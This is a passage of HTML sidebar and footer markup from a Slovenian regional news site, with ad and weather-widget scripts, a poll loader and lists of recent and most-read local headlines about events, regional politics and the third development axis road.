                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697bb16b896a8_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697bb16b896a8" ><script>var block_td_uid_14_697bb16b896a8 = new tdBlock();
block_td_uid_14_697bb16b896a8.id = "td_uid_14_697bb16b896a8";
block_td_uid_14_697bb16b896a8.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697bb16b896a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697bb16b896a8_rand","tdc_css_class_style":"td_uid_14_697bb16b896a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697bb16b896a8.td_column_number = "1";
block_td_uid_14_697bb16b896a8.block_type = "td_block_21";
block_td_uid_14_697bb16b896a8.post_count = "3";
block_td_uid_14_697bb16b896a8.found_posts = "4777";
block_td_uid_14_697bb16b896a8.header_color = "#";
block_td_uid_14_697bb16b896a8.ajax_pagination_infinite_stop = "";
block_td_uid_14_697bb16b896a8.max_num_pages = "1593";
tdBlocksArray.push(block_td_uid_14_697bb16b896a8);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_697bb16b896a8 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-150x150.png" alt="" title="Prešernov dan 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:59:11+00:00" >29. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,
vabimo vas, da si v nedeljo, 8. februarja, ob slovenskem kulturnem prazniku brezplačno ogledate stalne in občasne razstave v muzejskih enotah Koroškega pokrajinskega muzeja. Za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-150x150.jpg" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:55:31+00:00" >29. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Spoštovani,
obveščamo vas, da se bo 34. prireditev gradenj Gradov kralja Matjaža 2026 po lanski okrnjeni izvedbi in delni prestavitvi znova izvedla na prostrani livadi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-podvelki-je-potekala-1-redna-seja-sveta-koroske-regije-v-mandatu-2025-2026/" rel="bookmark" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/20260128_095749-150x150.jpg" alt="" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podvelki-je-potekala-1-redna-seja-sveta-koroske-regije-v-mandatu-2025-2026/" rel="bookmark" title="V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026">V Podvelki je potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:50:02+00:00" >29. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    V Podvelki je včeraj, 28. januarja 2026, potekala 1. redna seja Sveta Koroške regije v mandatu 2025/2026, ki jo je vodil predsedujoči, župan Občine...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#deb7b0b8b19ebbf3b5b1acb1adb5bff0adb7"><span class="__cf_email__" data-cfemail="3f565159507f5a1254504d504c545e114c56">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697bb16b8b506_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697bb16b8b506" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_697bb16b8b506 = new tdBlock();
block_td_uid_16_697bb16b8b506.id = "td_uid_16_697bb16b8b506";
block_td_uid_16_697bb16b8b506.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697bb16b8b506_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697bb16b8b506_rand","tdc_css_class_style":"td_uid_16_697bb16b8b506_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697bb16b8b506.td_column_number = "1";
block_td_uid_16_697bb16b8b506.block_type = "td_block_7";
block_td_uid_16_697bb16b8b506.post_count = "30";
block_td_uid_16_697bb16b8b506.found_posts = "4982";
block_td_uid_16_697bb16b8b506.header_color = "#";
block_td_uid_16_697bb16b8b506.ajax_pagination_infinite_stop = "";
block_td_uid_16_697bb16b8b506.max_num_pages = "1661";
tdBlocksArray.push(block_td_uid_16_697bb16b8b506);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_697bb16b8b506 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
